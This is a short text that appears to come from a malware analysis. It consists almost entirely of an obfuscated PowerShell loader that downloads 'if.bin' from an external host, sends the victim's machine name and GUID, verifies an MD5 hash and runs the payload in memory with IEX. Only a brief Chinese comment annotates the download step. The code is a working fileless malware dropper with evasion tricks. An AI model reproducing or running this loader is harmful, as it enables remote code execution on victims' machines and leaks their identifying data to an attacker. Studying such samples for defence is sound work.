 powershell -c
try
{
    $localIf=$flase;
    New-Object Threading.Mutex($true,'Global\eLocalIf',[ref]$localIf)
}catch{};
$ifmd5='df8679bded63cb99fd3bed16bf5a4397';
$ifp=$env:tmp+'\if.bin';
$down_url='http://d.ackng.com';
function gmd5($con)
{[System.Security.Cryptography.MD5]::Create().ComputeHash($con)|foreach{$s+=$_.ToString('x2')};return $s}
if(test-path $ifp)
{
    $con_=[System.IO.File]::ReadAllBytes($ifp);
    $md5_=gmd5 $con_;
    if($md5_-eq$ifmd5)
    {$noup=1}
}
if(!$noup)
{
    # 从http[:]//d.ackng.com//if.bin,下载if.bin文件
    $con=(Ne`w-Obj`ect Net.WebC`lient)."downloaddata"($down_url+'/if.bin?JOHN-PC&CB434D56-E4AC-0F39-6788-6C0FFDA73E7E&');
    $t=gmd5 $con;
    if($t-eq$ifmd5)
    {
        [System.IO.File]::WriteAllBytes($ifp,$con)
    }else{$noup=1}
}
if($noup)
{
    $con=$con_;
    $ifmd5=$md5_
}
I`EX(-join[char[]]$con)